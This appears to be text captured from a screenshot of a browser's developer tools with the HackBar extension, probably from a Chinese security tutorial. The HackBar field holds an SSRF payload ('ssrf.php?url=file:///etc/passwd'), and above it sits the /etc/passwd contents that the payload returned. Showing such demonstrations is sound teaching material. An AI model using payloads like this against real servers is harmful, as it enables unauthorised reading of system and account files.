 root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:
/sbin/nologin www:x:1000:1000::/home/www:/sbin/nologin mysql:x:1001:1001::/home/mysql:/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http:// 66/ssrf.php?url=file:///etc/passwd
Split URL
Execute